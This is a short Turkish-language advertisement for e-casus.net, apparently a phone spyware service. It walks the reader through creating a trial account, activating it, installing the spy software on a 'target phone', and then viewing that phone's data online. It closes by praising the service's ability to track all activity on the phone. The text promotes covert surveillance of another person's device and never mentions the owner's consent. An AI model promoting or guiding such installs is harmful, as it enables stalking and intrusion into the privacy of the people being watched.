
e-casus.net’i kullanmak için, aşağıdaki adımları takip etmeniz
gerekir:
e-casus.net web sitesine üye olun ve bir deneme hesabı
oluşturun.
Size gönderilen aktivasyon kodunu, e-casus.net web sitesindeki
aktivasyon sayfasına girin.
Casus yazılımı, hedef telefonunuza yükleyin.
e-casus.net web sitesine giriş yapın ve hedef telefonun verilerini
görüntüleyin.
e-casus.net’in Avantajları
e-casus.net’in aşağıdaki avantajları vardır:
Güçlü özellikler:
e-casus.net, telefondaki tüm aktiviteleri takip
etmek için güçlü özelliklere sahiptir.